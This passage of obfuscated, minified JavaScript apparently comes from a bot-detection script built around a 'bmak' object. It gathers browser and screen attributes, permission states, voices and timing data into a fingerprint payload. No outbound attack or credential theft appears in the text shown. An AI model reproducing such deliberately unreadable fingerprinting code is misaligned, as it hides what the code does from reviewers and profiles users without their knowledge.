f4()[E0(Y1)],'undefined')?f4()[E0(k3)](E6,BP7,gt,In):f4()[E0(NT)](GV,FA,Nc,q27)](zf()[HG(nW7)].call(null,Cx7,UX),TLC);Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)].apply(null,[GV,FA,zV,q27])](G0()[V0(Lc)](Dv7,FT),RLC);}}Sz7();b67=K57();if(lv7){sU7=FT;Xz7(hr({}));}Gz[fj(typeof q1()[V1(Vn)],QP([],[][[]]))?q1()[V1(XG)].call(null,Hg,Jm):q1()[V1(Ir)].apply(null,[vT,HY])].bmak[fj(typeof zf()[HG(cw7)],QP([],[][[]]))?zf()[HG(xf)](M17,Sc):zf()[HG(Xd7)].apply(null,[r5,Dm])]=hr(WH);Wj.pop();};var R67=function(){Wj.push(kW7);if(hr(hr(Gz[q1()[V1(Ir)].call(null,sU,HY)][Ls()[ls(cH7)].call(null,f1,E27,Lm)]))&&hr(hr(Gz[q1()[V1(Ir)](sU,HY)][Ls()[ls(cH7)](nY,E27,Lm)][G0()[V0(rM)].call(null,VR7,wR7)]))){LLC();if(D5(Gz[q1()[V1(Ir)](sU,HY)][fj(typeof Ls()[ls(pv)],QP([],[][[]]))?Ls()[ls(l4)](HV,Wk7,TY7):Ls()[ls(cH7)](Wm,E27,Lm)][zf()[HG(cI)](wU,gt)],undefined)){Gz[q1()[V1(Ir)](sU,HY)][Ls()[ls(cH7)](hr(hr(FT)),E27,Lm)][fj(typeof zf()[HG(MM)],'undefined')?zf()[HG(xf)](Ks,xn):zf()[HG(cI)].apply(null,[wU,gt])]=LLC;}}else{I97=fj(typeof q1()[V1(BS)],'undefined')?q1()[V1(XG)].apply(null,[V9,S7C]):q1()[V1(hD)].call(null,T0,z0);}Wj.pop();};var LLC=function(){Wj.push(qn);var qq7=Gz[q1()[V1(Ir)](zl7,HY)][Ls()[ls(cH7)].apply(null,[hr([]),x6,Lm])][D5(typeof G0()[V0(Tt)],'undefined')?G0()[V0(rM)].call(null,v6,wR7):G0()[V0(C1)](G6,QT7)]();if(J0(qq7[Ls()[ls(HE)](NU,jI7,gm)],FT)){var zLC=zf()[HG(N5)](Yf,zT);for(var AWC=FT;Db(AWC,qq7[Ls()[ls(HE)](N5,jI7,gm)]);AWC++){zLC+=zf()[HG(N5)](Yf,zT)[G0()[V0(H4)](PH7,vq)](qq7[AWC][G0()[V0(dW7)](bh7,Zm)],Ug()[Sg(Dm)](vj7,xf,Dm,qE,qc,Tm))[G0()[V0(H4)].call(null,PH7,vq)](qq7[AWC][Ps()[Qf(OQ)](r3,XG,HH7,QM)]);}vN7=qq7[D5(typeof Ls()[ls(H4)],QP('',[][[]]))?Ls()[ls(HE)].apply(null,[Mt,jI7,gm]):Ls()[ls(l4)](vP,Pz7,fW7)];I97=JG7(GI(zLC));}else{I97=zf()[HG(HE)](C8,sq);}Wj.pop();};var Mn7=function(){Wj.push(Lg7);try{var cI7=Wj.length;var JHC=hr(hr(rk));bG7=LI(q1()[V1(tl7)].call(null,XP,v5),Gz[q1()[V1(Ir)](S4,HY)])&&D5(typeof Gz[q1()[V1(Ir)].call(null,S4,HY)][q1()[V1(tl7)].call(null,XP,v5)],zf()[HG(qM)](Z0,OQ))?Gz[q1()[V1(Ir)].call(null,S4,HY)][q1()[V1(tl7)](XP,v5)]:l8(Zb[z0]);}catch(WRC){Wj.splice(dc(cI7,xf),Infinity,Lg7);bG7=l8(xf);}Wj.pop();};var PG7=function(){Wj.push(vD7);var nLC=[];var IZ7=[D5(typeof Ls()[ls(wX)],QP([],[][[]]))?Ls()[ls(lF7)](f1,H1,bE):Ls()[ls(l4)](hr(hr([])),Tc,EL7),Ug()[Sg(vn)](cH7,GV,z0,xf,NT,Zf),f4()[E0(dE)](zj,Yj,Kt,mN),D5(typeof G0()[V0(sr)],QP('',[][[]]))?G0()[V0(vQ)](XJ,N5):G0()[V0(C1)].apply(null,[nC7,Pw7]),q1()[V1(CR7)](gP,xf),q1()[V1(cI)].apply(null,[Ts,OP]),fj(typeof G0()[V0(pY)],QP('',[][[]]))?G0()[V0(C1)](Kh7,Tc):G0()[V0(Wc)].call(null,N0,Nn),f4()[E0(zV)](zj,G6,bA,xG),G0()[V0(IV)].apply(null,[P5,YY])];try{var JB7=Wj.length;var HJC=hr(hr(rk));if(hr(Gz[Ls()[ls(bE)](qc,rG,NU)][Ls()[ls(A6)].call(null,ET,Uv,B4)])){Rn7=Ls()[ls(B4)](DM,wE,Ir);Wj.pop();return;}Rn7=q1()[V1(B4)].call(null,x5,cI);var TWC=function lB7(vq7,X7C){Wj.push(pJ7);var QCC;return QCC=Gz[Ls()[ls(bE)].call(null,Uh,Rs,NU)][Ls()[ls(A6)](Un,Br,B4)][zf()[HG(PK7)].call(null,g87,d6)](KY(UW,[fj(typeof G0()[V0(RI)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[DS,Yf7]):G0()[V0(Zh)].call(null,mg,JX),vq7]))[fj(typeof q1()[V1(OQ)],QP('',[][[]]))?q1()[V1(XG)](Ez7,Rs7):q1()[V1(KI)](kj,CR7)](function(AxC){Wj.push(UY7);switch(AxC[q1()[V1(PK7)](jP,Wc)]){case D5(typeof q1()[V1(pM)],QP([],[][[]]))?q1()[V1(sh)].call(null,m8,hD):q1()[V1(XG)](NJ7,kM):nLC[X7C]=xf;break;case q1()[V1(rM)].call(null,hg7,AB):nLC[X7C]=l4;break;case q1()[V1(rI)].apply(null,[lv,Yn]):nLC[X7C]=FT;break;default:nLC[X7C]=Zb[hD];}Wj.pop();})[D5(typeof zf()[HG(Uh)],'undefined')?zf()[HG(ft)].apply(null,[l2,JX]):zf()[HG(xf)](V37,gA7)](function(EY7){Wj.push(Oh);nLC[X7C]=D5(EY7[q1()[V1(ET)].apply(null,[dN,Y3])][zf()[HG(zG)].call(null,Xf,L5)](Ug()[Sg(tN)](Wk7,ft,Zh,Bm,zT,Z6)),l8(xf))?XG:Zb[fs];Wj.pop();}),Wj.pop(),QCC;};var rZ7=IZ7[Ug()[Sg(bE)](G8,B4,Xn,bM,wn,E1)](function(rOC,XRC){return TWC(rOC,XRC);});Gz[f4()[E0(Ir)](N5,Ql7,vP,hK7)][Ls()[ls(Tc)](hr([]),wG,NT)](rZ7)[q1()[V1(KI)](nD,CR7)](function(){Wj.push(Lb7);Rn7=q1()[V1(dW7)](jV7,MP)[G0()[V0(H4)](tT7,vq)](nLC[G0()[V0(Hg)](jj,G9)](FT,l4)[Ug()[Sg(l4)](EE,XG,Y1,zT,qE,wU7)](zf()[HG(N5)](Ld,zT)),fj(typeof zf()[HG(Ix7)],QP('',[][[]]))?zf()[HG(xf)](Ic,EE):zf()[HG(f1)].apply(null,[R17,Ql7]))[G0()[V0(H4)](tT7,vq)](nLC[l4],zf()[HG(f1)](R17,Ql7))[G0()[V0(H4)](tT7,vq)](nLC[D5(typeof G0()[V0(n9)],'undefined')?G0()[V0(Hg)](jj,G9):G0()[V0(C1)](z6,Dg7)](B4)[D5(typeof Ug()[Sg(dq)],QP(zf()[HG(N5)].call(null,Ld,zT),[][[]]))?Ug()[Sg(l4)].call(null,EE,XG,UI,Rg,N5,wU7):Ug()[Sg(B4)](Zv7,wh,Ir,xX,Lc,WS)](D5(typeof zf()[HG(JI)],QP('',[][[]]))?zf()[HG(N5)](Ld,zT):zf()[HG(xf)](TV,vQ)),q1()[V1(vQ)].call(null,cU,S0));Wj.pop();});}catch(nRC){Wj.splice(dc(JB7,xf),Infinity,vD7);Rn7=Ls()[ls(FT)].call(null,GX,D1,qc);}Wj.pop();};var qOC=function(){Wj.push(Dm);if(Gz[Ls()[ls(bE)](jS,I9,NU)][G0()[V0(dh)](DI,Om)]){Gz[Ls()[ls(bE)](zG,I9,NU)][G0()[V0(dh)](DI,Om)][f4()[E0(Uh)].call(null,N5,tj,NU,MX)]()[q1()[V1(KI)].apply(null,[DA,CR7])](function(CCC){ZOC=CCC?Zb[z0]:FT;})[zf()[HG(ft)].call(null,XI,JX)](function(SB7){ZOC=FT;});}Wj.pop();};var M97=function(){return Y47.apply(this,[jl,arguments]);};var P97=function(){if(hr(dHC)){dHC=hr(hr([]));}var bJC=EB();Wj.push(wp7);var Iq7=zf()[HG(N5)](DN,zT)[D5(typeof G0()[V0(mt)],'undefined')?G0()[V0(H4)].call(null,S3,vq):G0()[V0(C1)](P57,v0)](Z27(bJC));var P7C=Yt(Gz[q1()[V1(Ir)].call(null,mE,HY)].bmak[q1()[V1(Bn)].call(null,BU,RI)],l4);var TZ7=l8(xf);var OB7=l8(xf);var A2C=l8(Zb[z0]);var kWC=l8(Zb[z0]);var ZB7=l8(xf);var kZ7=l8(xf);var JJC=l8(XC[q1()[V1(fs)].apply(null,[JT7,Xq])]());var EWC=l8(xf);try{var vRC=Wj.length;var CwC=hr({});EWC=Gz[q1()[V1(W3)](pC7,Rh)](LI(Ls()[ls(dS)].call(null,qc,G5,TP),Gz[q1()[V1(Ir)](mE,HY)])||J0(Gz[Ls()[ls(bE)].apply(null,[hr(hr([])),b4,NU])][Ug()[Sg(OP)](DS,k3,DS,Zm,vn,k6)],FT)||J0(Gz[fj(typeof Ls()[ls(mh)],'undefined')?Ls()[ls(l4)].apply(null,[Un,H3,z6]):Ls()[ls(bE)].apply(null,[zG,b4,NU])][q1()[V1(dS)].apply(null,[Br,Tt])],FT));}catch(rq7){Wj.splice(dc(vRC,xf),Infinity,wp7);EWC=l8(xf);}try{var KRC=Wj.length;var qY7=hr({});TZ7=Gz[q1()[V1(Ir)](mE,HY)][zf()[HG(r3)](gD,cw7)]?Gz[q1()[V1(Ir)].apply(null,[mE,HY])][zf()[HG(r3)].call(null,gD,cw7)][Ps()[Qf(qE)](tr,C1,QC7,QV)]:l8(Zb[z0]);}catch(WHC){Wj.splice(dc(KRC,xf),Infinity,wp7);TZ7=l8(xf);}try{var HCC=Wj.length;var YWC=hr(hr(rk));OB7=Gz[q1()[V1(Ir)].call(null,mE,HY)][zf()[HG(r3)](gD,cw7)]?Gz[D5(typeof q1()[V1(HV)],QP([],[][[]]))?q1()[V1(Ir)](mE,HY):q1()[V1(XG)](Rb,fP7)][zf()[HG(r3)].call(null,gD,cw7)][Ug()[Sg(zG)](nY,GV,hr(hr(xf)),dM,XG,QC7)]:l8(xf);}catch(Fq7){Wj.splice(dc(HCC,xf),Infinity,wp7);OB7=l8(xf);}try{var wWC=Wj.length;var IB7=hr(WH);A2C=Gz[q1()[V1(Ir)](mE,HY)][zf()[HG(r3)].call(null,gD,cw7)]?Gz[q1()[V1(Ir)].apply(null,[mE,HY])][zf()[HG(r3)].call(null,gD,cw7)][zf()[HG(Wc)](p5,Wm)]:l8(xf);}catch(zxC){Wj.splice(dc(wWC,xf),Infinity,wp7);A2C=l8(Zb[z0]);}try{var mJC=Wj.length;var ZdC=hr([]);kWC=Gz[q1()[V1(Ir)].call(null,mE,HY)][zf()[HG(r3)].call(null,gD,cw7)]?Gz[D5(typeof q1()[V1(PY)],QP([],[][[]]))?q1()[V1(Ir)](mE,HY):q1()[V1(XG)].call(null,fM7,Zq)][zf()[HG(r3)](gD,cw7)][Ls()[ls(Zq)](W3,kv,PK7)]:l8(xf);}catch(V7C){Wj.splice(dc(mJC,xf),Infinity,wp7);kWC=l8(xf);}try{var ZCC=Wj.length;var JdC=hr(WH);ZB7=Gz[fj(typeof q1()[V1(N6)],QP('',[][[]]))?q1()[V1(XG)](BM,E6):q1()[V1(Ir)].apply(null,[mE,HY])][Ug()[Sg(vP)](pW7,GV,Ir,W3,RS,DxC)]||(Gz[G0()[V0(GV)](Px7,n9)][Ug()[Sg(Wm)].call(null,sh,XG,vP,JI,GV,V9)]&&LI(q1()[V1(Om)](gF7,R6),Gz[G0()[V0(GV)](Px7,n9)][Ug()[Sg(Wm)].call(null,sh,XG,bE,Nt,xf,V9)])?Gz[G0()[V0(GV)](Px7,n9)][Ug()[Sg(Wm)](sh,XG,xf,Un,hr(FT),V9)][q1()[V1(Om)](gF7,R6)]:Gz[G0()[V0(GV)](Px7,n9)][G0()[V0(G6)].apply(null,[Yv,tN])]&&LI(q1()[V1(Om)].apply(null,[gF7,R6]),Gz[fj(typeof G0()[V0(gT)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[N4,l5]):G0()[V0(GV)].call(null,Px7,n9)][G0()[V0(G6)].call(null,Yv,tN)])?Gz[fj(typeof G0()[V0(IM)],'undefined')?G0()[V0(C1)].apply(null,[J3,rM]):G0()[V0(GV)].call(null,Px7,n9)][G0()[V0(G6)].call(null,Yv,tN)][q1()[V1(Om)].apply(null,[gF7,R6])]:l8(xf));}catch(SHC){Wj.splice(dc(ZCC,xf),Infinity,wp7);ZB7=l8(xf);}try{var MY7=Wj.length;var tCC=hr([]);kZ7=Gz[q1()[V1(Ir)].apply(null,[mE,HY])][Ls()[ls(G6)].apply(null,[bM,sR,ft])]||(Gz[G0()[V0(GV)](Px7,n9)][Ug()[Sg(Wm)].apply(null,[sh,XG,hb,Tt,fs,V9])]&&LI(Ps()[Qf(N4)](dq,GV,mk7,mp7),Gz[G0()[V0(GV)].apply(null,[Px7,n9])][Ug()[Sg(Wm)].call(null,sh,XG,r3,cw7,hr(hr(xf)),V9)])?Gz[G0()[V0(GV)].call(null,Px7,n9)][Ug()[Sg(Wm)](sh,XG,hr(hr({})),vP,hr(hr({})),V9)][Ps()[Qf(N4)](Ir,GV,mk7,mp7)]:Gz[D5(typeof G0()[V0(bM)],QP([],[][[]]))?G0()[V0(GV)].apply(null,[Px7,n9]):G0()[V0(C1)].call(null,s6,pB)][G0()[V0(G6)](Yv,tN)]&&LI(Ps()[Qf(N4)](tr,GV,mk7,mp7),Gz[G0()[V0(GV)](Px7,n9)][fj(typeof G0()[V0(W3)],QP([],[][[]]))?G0()[V0(C1)](vA,Q27):G0()[V0(G6)](Yv,tN)])?Gz[G0()[V0(GV)](Px7,n9)][G0()[V0(G6)].call(null,Yv,tN)][Ps()[Qf(N4)](vP,GV,mk7,mp7)]:l8(xf));}catch(YOC){Wj.splice(dc(MY7,xf),Infinity,wp7);kZ7=l8(Zb[z0]);}try{var SY7=Wj.length;var J2C=hr(hr(rk));JJC=LI(Ls()[ls(Xq)](HV,p47,Bm),Gz[q1()[V1(Ir)](mE,HY)])&&D5(typeof Gz[q1()[V1(Ir)](mE,HY)][Ls()[ls(Xq)](Rg,p47,Bm)],zf()[HG(qM)](Sv,OQ))?Gz[q1()[V1(Ir)](mE,HY)][D5(typeof Ls()[ls(BS)],QP('',[][[]]))?Ls()[ls(Xq)](gt,p47,Bm):Ls()[ls(l4)].call(null,hr(hr([])),nK7,kA)]:l8(xf);}catch(zJC){Wj.splice(dc(SY7,xf),Infinity,wp7);JJC=l8(xf);}gdC=Gz[fj(typeof zf()[HG(OS)],QP('',[][[]]))?zf()[HG(xf)](lD7,JX):zf()[HG(GV)](Bj7,dq)](Yt(Gz[q1()[V1(Ir)](mE,HY)].bmak[q1()[V1(Bn)].apply(null,[BU,RI])],M3(EB7,EB7)),C1);mX7=Gz[zf()[HG(GV)].apply(null,[Bj7,dq])](Yt(gdC,fs),C1);var AZ7=Gz[G0()[V0(zj)](d1,vI)][G0()[V0(dM)](BM,GQ)]();var GB7=Gz[D5(typeof zf()[HG(zj)],QP('',[][[]]))?zf()[HG(GV)].apply(null,[Bj7,dq]):zf()[HG(xf)].apply(null,[LM,cxC])](Yt(M3(AZ7,Zb[wn]),l4),C1);var DJC=zf()[HG(N5)](DN,zT)[fj(typeof G0()[V0(C1)],'undefined')?G0()[V0(C1)](El7,vH7):G0()[V0(H4)](S3,vq)](AZ7);DJC=QP(DJC[G0()[V0(Hg)](vG,G9)](FT,GV),GB7);qOC();var VCC=b2C();var vZ7=zj7(VCC,XG);var Kq7=vZ7[Zb[zj]];var XLC=vZ7[xf];var ExC=vZ7[l4];var kdC=vZ7[B4];var gwC=Gz[fj(typeof q1()[V1(cX)],'undefined')?q1()[V1(XG)](Tt,Dm):q1()[V1(Ir)](mE,HY)][fj(typeof G0()[V0(Xn)],QP([],[][[]]))?G0()[V0(C1)](hb,l4):G0()[V0(mb)](gf7,nW7)]?xf:Zb[zj];var xLC=Gz[q1()[V1(Ir)].apply(null,[mE,HY])][zf()[HG(qE)](GW,dS)]?xf:FT;var d7C=Gz[q1()[V1(Ir)].call(null,mE,HY)][f4()[E0(OQ)].apply(null,[JI,KX7,dE,xI])]?XC[q1()[V1(fs)](JT7,Xq)]():FT;var xWC=[KY(UW,[Ug()[Sg(wn)](Ft,l4,N5,Y1,hr(FT),S7C),bJC]),KY(UW,[G0()[V0(Hq)](cU,DM),kl7(Oz,[])]),KY(UW,[G0()[V0(vq)](Tv,LY),Kq7]),KY(UW,[q1()[V1(Ql7)].call(null,tG,lF7),XLC]),KY(UW,[G0()[V0(Ob)].apply(null,[gw,pY]),ExC]),KY(UW,[D5(typeof G0()[V0(xq)],QP([],[][[]]))?G0()[V0(QY)](xV,ET):G0()[V0(C1)](Xr7,Gm),kdC]),KY(UW,[zf()[HG(IV)].apply(null,[CX,MM]),gwC]),KY(UW,[zf()[HG(WA)].call(null,xN,Tc),xLC]),KY(UW,[Ug()[Sg(R6)].apply(null,[cI,B4,TM,ET,BS,xI]),d7C]),KY(UW,[Ps()[Qf(RS)](Yn,B4,DE7,PW7),gdC]),KY(UW,[q1()[V1(I3)].call(null,JP,GV),Yq7]),KY(UW,[q1()[V1(Iv7)].call(null,FU,k3),TZ7]),KY(UW,[G0()[V0(Om)].call(null,Y0,fs),OB7]),KY(UW,[G0()[V0(Ql7)](sP,KX),A2C]),KY(UW,[f4()[E0(GX)](B4,SY,vv,m9),kWC]),KY(UW,[zf()[HG(dh)](zs7,Xq),kZ7]),KY(UW,[Ls()[ls(MX)].apply(null,[l4,MT,Zm]),ZB7]),KY(UW,[Ls()[ls(SM)].call(null,TM,qG,mh),JJC]),KY(UW,[G0()[V0(I3)](xN,PK7),j87()]),KY(UW,[f4()[E0(qE)].call(null,B4,T5,Eh,S7C),Iq7]),KY(UW,[Ls()[ls(pd7)].apply(null,[RS,VP,tN]),DJC]),KY(UW,[Ls()[ls(tl7)](N6,O6,Gs),P7C]),KY(UW,[zf()[HG(sn)](Sc,n9),ZOC])];var mI7=sz(xWC,LE7);var NY7;return Wj.pop(),NY7=mI7,NY7;};var b2C=function(){return Y47.apply(this,[UL,arguments]);};var cc7=function(){var SwC;Wj.push(cl7);return SwC=[KY(UW,[Ls()[ls(IV)](hb,zv,NQ),D5(typeof zf()[HG(Bh)],QP('',[][[]]))?zf()[HG(N5)](Mr,zT):zf()[HG(xf)](lY,JZ)]),KY(UW,[zf()[HG(QY)].call(null,Pw,l5),bG7?bG7[G0()[V0(tr)](Ow7,H4)]():zf()[HG(N5)].apply(null,[Mr,zT])]),KY(UW,[q1()[V1(rP7)](K5,Ir),I97||(D5(typeof zf()[HG(vP)],QP('',[][[]]))?zf()[HG(N5)](Mr,zT):zf()[HG(xf)].apply(null,[dW7,qW7]))])],Wj.pop(),SwC;};var E2C=function(){Wj.push(sA);if(W97&&hr(W97[G0()[V0(mt)].call(null,I0,HY)])){W97=Gz[fj(typeof q1()[V1(pM)],QP([],[][[]]))?q1()[V1(XG)](Aq,EJ7):q1()[V1(TP)].apply(null,[t4,pv])][Ug()[Sg(FT)](Xn,f1,nY,mh,N6,Mm)](W97,f27(),KY(UW,[G0()[V0(mt)].call(null,I0,HY),hr(hr({}))]));}Wj.pop();};var Jm7=function(){Wj.push(KV);q37=hr(hr(WH));var OxC=nb();lN7=Gz[q1()[V1(L5)](N77,KI)](function(){Y97=W57();x97=x47(Ak,[]);vQ7=kr7();Wj.push(Pt);Nc7=Gz[fj(typeof q1()[V1(S0)],'undefined')?q1()[V1(XG)](WC7,sQ):q1()[V1(L5)](pj,KI)](function WB7(){var WxC;Wj.push(nT);return WxC=C17()[Ug()[Sg(mh)](Ub,HE,Xn,R6,Gs,tl7)](function nq7(F2C){Wj.push(tL7);while(XC[q1()[V1(fs)](JU,Xq)]())switch(F2C[D5(typeof q1()[V1(Rc)],QP('',[][[]]))?q1()[V1(Hg)](Xw,vP):q1()[V1(XG)](MX,Gr7)]=F2C[G0()[V0(S0)].apply(null,[m4,Un])]){case FT:Q67=x47(WH,[]);Dm7=Uj(dd,[]);RS7=zf()[HG(N5)](Xf,zT)[G0()[V0(H4)](X1,vq)](RG7(),G0()[V0(xX)].apply(null,[A57,dh]))[G0()[V0(H4)].call(null,X1,vq)](vN7);Ih7=w47();gN7=x47(YH,[]);fG7=ls7();h37=Xs7();l97=Vs7();F2C[G0()[V0(S0)].call(null,m4,Un)]=Zb[Yn];{var QB7;return QB7=C17()[fj(typeof zf()[HG(cX)],QP('',[][[]]))?zf()[HG(xf)](Dh,bb):zf()[HG(OP)].call(null,Gx7,rM)](FU7()),Wj.pop(),QB7;}case C1:GG7=F2C[Ls()[ls(H4)].apply(null,[hr(hr(FT)),rp7,A6])];VX7=Gz[q1()[V1(L5)](mc7,KI)](function(){Wj.push(MH7);tf7=x47(ll,[]);xc7=lK7();bM7=x47(Hp,[]);rf7=Uj(tK,[]);fS7=Gz[q1()[V1(L5)](n17,KI)](function tZ7(){Wj.push(fH7);var dwC;var h7C;return h7C=C17()[Ug()[Sg(mh)](Ub,HE,fs,Nc,hr(xf),gV)](function vJC(PxC){Wj.push(Ir);while(xf)switch(PxC[q1()[V1(Hg)].call(null,kJC,vP)]=PxC[G0()[V0(S0)].call(null,QA,Un)]){case FT:if(L97){PxC[fj(typeof G0()[V0(Mt)],'undefined')?G0()[V0(C1)].call(null,Lb7,ff7):G0()[V0(S0)](QA,Un)]=B4;break;}PxC[G0()[V0(S0)](QA,Un)]=B4;{var FRC;return FRC=C17()[zf()[HG(OP)](JI,rM)](fD7()),Wj.pop(),FRC;}case B4:dwC=nb();mb7=dc(dwC,OxC);if(lv7){sU7=Zb[Yn];Xz7(hr([]));}ON7=hr(WH);case N5:case Ls()[ls(Zm)].call(null,B4,In,JI):{var YZ7;return YZ7=PxC[G0()[V0(bA)].call(null,gI,hD)](),Wj.pop(),YZ7;}}Wj.pop();},null,null,null,Gz[f4()[E0(Ir)].call(null,N5,Ql7,mh,t57)]),Wj.pop(),h7C;},FT);Wj.pop();ON7=hr(hr(WH));PN7=hr({});},FT);PN7=hr(rk);ph7=hr([]);case k3:case Ls()[ls(Zm)].call(null,RI,Sz,JI):{var zZ7;return zZ7=F2C[G0()[V0(bA)](Pf,hD)](),Wj.pop(),zZ7;}}Wj.pop();},null,null,null,Gz[f4()[E0(Ir)].call(null,N5,Ql7,zj,PY)]),Wj.pop(),WxC;},FT);Wj.pop();ph7=hr(rk);Eh7=hr(WH);},FT);Wj.pop();Eh7=hr(hr({}));};var bZ7=function(){var ZJC=bJ7();Wj.push(rM);var gRC=ZJC[Zb[zj]];var jwC=ZJC[xf];if(hr(RT7)&&(J0(gRC,l8(xf))||J0(Tm7,GV))){jt7();RT7=hr(hr([]));}if(fj(jwC,l8(XC[D5(typeof q1()[V1(Iv7)],'undefined')?q1()[V1(fs)].call(null,FS,Xq):q1()[V1(XG)](bb,Bc7)]()))||Db(fN7,jwC)||On7){On7=hr([]);var zWC;return Wj.pop(),zWC=hr(hr(WH)),zWC;}var m2C;return Wj.pop(),m2C=hr([]),m2C;};var VD7=function(mZ7,DLC){Wj.push(S77);var SxC=J0(arguments[Ls()[ls(HE)](N5,RK,gm)],l4)&&D5(arguments[l4],undefined)?arguments[l4]:hr([]);fN7++;RT7=hr(hr(rk));GP7();if(fj(DLC,hr(rk))){wT7[Ug()[Sg(bM)].call(null,TS,JI,bM,gT,zG,W8)]=hr(WH);var KWC=hr([]);var HOC=mZ7[zf()[HG(xq)].call(null,lg,MQ)];var lJC=mZ7[q1()[V1(G8)](Og,W3)];var SI7;if(D5(lJC,undefined)&&J0(lJC[Ls()[ls(HE)](gT,RK,gm)],FT)){try{var sxC=Wj.length;var VkC=hr([]);SI7=Gz[G0()[V0(lI)](SE,xf)][q1()[V1(sr)].apply(null,[AP,gt])](lJC);}catch(Z2C){Wj.splice(dc(sxC,xf),Infinity,S77);}}if(D5(HOC,undefined)&&fj(HOC,Ql7)&&D5(SI7,undefined)&&SI7[D5(typeof Ls()[ls(SM)],QP([],[][[]]))?Ls()[ls(sn)](Zh,ms,wM):Ls()[ls(l4)](Lc,Gn,TP)]&&fj(SI7[Ls()[ls(sn)].call(null,bE,ms,wM)],hr(rk))){KWC=hr(rk);wT7[Ps()[Qf(Yn)].apply(null,[zT,k3,Z8,Wc])]=FT;var hRC=sK7(zZ(qL7));var n2C=Gz[zf()[HG(GV)].apply(null,[r8,dq])](Yt(nb(),zJ7),C1);wT7[zf()[HG(vn)].call(null,Hv,hX)]=n2C;if(D5(hRC,undefined)&&hr(Gz[G0()[V0(vI)].call(null,Fg,UA)](hRC))&&J0(hRC,FT)){if(J0(n2C,FT)&&J0(hRC,n2C)){wT7[G0()[V0(hb)](QG,SM)]=Gz[q1()[V1(Ir)].call(null,m5,HY)][q1()[V1(L5)](Bj,KI)](function(){CT7();},M3(dc(hRC,n2C),zJ7));}else{wT7[G0()[V0(hb)].call(null,QG,SM)]=Gz[q1()[V1(Ir)].apply(null,[m5,HY])][D5(typeof q1()[V1(zA)],'undefined')?q1()[V1(L5)].call(null,Bj,KI):q1()[V1(XG)].apply(null,[wM,ET])](function(){CT7();},M3(QE7,zJ7));}}else{wT7[fj(typeof G0()[V0(Wc)],QP('',[][[]]))?G0()[V0(C1)](QL7,gs7):G0()[V0(hb)](QG,SM)]=Gz[fj(typeof q1()[V1(HV)],QP('',[][[]]))?q1()[V1(XG)](sA,XI):q1()[V1(Ir)](m5,HY)][q1()[V1(L5)](Bj,KI)](function(){CT7();},M3(QE7,zJ7));}}if(fj(KWC,hr([]))){wT7[fj(typeof Ps()[Qf(z0)],'undefined')?Ps()[Qf(C1)](z0,R9,Ft,SM):Ps()[Qf(Yn)](Lc,k3,Z8,Wc)]++;if(Db(wT7[Ps()[Qf(Yn)].apply(null,[Kt,k3,Z8,Wc])],B4)){wT7[G0()[V0(hb)].apply(null,[QG,SM])]=Gz[q1()[V1(Ir)](m5,HY)][q1()[V1(L5)].call(null,Bj,KI)](function(){CT7();},zJ7);}else{wT7[G0()[V0(hb)](QG,SM)]=Gz[fj(typeof q1()[V1(MP)],'undefined')?q1()[V1(XG)](mO7,sr7):q1()[V1(Ir)].apply(null,[m5,HY])][fj(typeof q1()[V1(bn)],QP([],[][[]]))?q1()[V1(XG)](lm,gf7):q1()[V1(L5)](Bj,KI)](function(){CT7();},XC[fj(typeof Ls()[ls(Nc)],'undefined')?Ls()[ls(l4)].apply(null,[Uh,OP7,ZZ]):Ls()[ls(mb)](zV,sj,rI)]());wT7[fj(typeof Ls()[ls(I3)],'undefined')?Ls()[ls(l4)](DS,ps7,lE7):Ls()[ls(qE)](hr([]),W4,sq)]=hr(hr([]));wT7[Ps()[Qf(Yn)](H4,k3,Z8,Wc)]=FT;}}}else if(SxC){UE7(mZ7,SxC);}Wj.pop();};var Xz7=function(IdC){Wj.push(xB);var cB7=J0(arguments[fj(typeof Ls()[ls(Mt)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[hr(hr(FT)),Ld7,hS]):Ls()[ls(HE)].apply(null,[hb,l47,gm])],xf)&&D5(arguments[xf],undefined)?arguments[xf]:hr([]);var LJC=J0(arguments[Ls()[ls(HE)](r3,l47,gm)],Zb[l4])&&D5(arguments[l4],undefined)?arguments[l4]:hr(WH);var B7C=J0(arguments[Ls()[ls(HE)](ft,l47,gm)],B4)&&D5(arguments[B4],undefined)?arguments[B4]:hr(WH);var p7C=J0(arguments[Ls()[ls(HE)].call(null,NU,l47,gm)],XG)&&D5(arguments[XG],undefined)?arguments[XG]:hr(WH);var GRC=hr({});var jxC=kLC&&FOC(cB7,LJC,B7C,p7C);var dq7=hr(jxC)&&IxC(IdC);var U2C=bZ7();if(p7C&&hr(jxC)){Wj.pop();return;}if(jxC){NV7();kg7();Tm7=QP(Tm7,Zb[z0]);GRC=hr(hr({}));tWC--;GY7--;}else if(D5(IdC,undefined)&&fj(IdC,hr(hr({})))){if(dq7){NV7();kg7();Tm7=QP(Tm7,xf);GRC=hr(hr({}));}}else if(dq7||U2C){NV7();kg7();Tm7=QP(Tm7,xf);GRC=hr(hr({}));}Wj.pop();if(rHC){if(hr(GRC)){NV7();kg7();}}};var IxC=function(WdC){var C7C=l8(xf);Wj.push(mA);var qB7=l8(xf);var ZY7=hr(WH);if(NLC){try{var KHC=Wj.length;var YdC=hr([]);if(fj(wT7[D5(typeof Ug()[Sg(zj)],'undefined')?Ug()[Sg(bM)](TS,JI,hr(xf),HY,N5,Kv):Ug()[Sg(B4)](pM,MW7,pv,N4,sr,UI)],hr({}))&&fj(wT7[D5(typeof Ls()[ls(cw7)],QP([],[][[]]))?Ls()[ls(qE)].call(null,vI,Ws,sq):Ls()[ls(l4)].apply(null,[hr(xf),jI7,ww7])],hr({}))){C7C=Gz[zf()[HG(GV)](nj,dq)](Yt(nb(),zJ7),C1);var R2C=dc(C7C,wT7[D5(typeof zf()[HG(wR7)],QP([],[][[]]))?zf()[HG(vn)](wU,hX):zf()[HG(xf)](Cx7,jz7)]);qB7=WZ7();var EkC=hr(hr(rk));if(fj(qB7,Gz[q1()[V1(W3)].apply(null,[bD7,Rh])][D5(typeof Ls()[ls(fE)],QP('',[][[]]))?Ls()[ls(dh)].call(null,Dm,p0,bM):Ls()[ls(l4)](JI,cL7,rM)])||J0(qB7,FT)&&Kg(qB7,QP(C7C,XY7))){EkC=hr(rk);}if(fj(WdC,hr(hr(WH)))){if(fj(EkC,hr(hr(rk)))){if(D5(wT7[fj(typeof 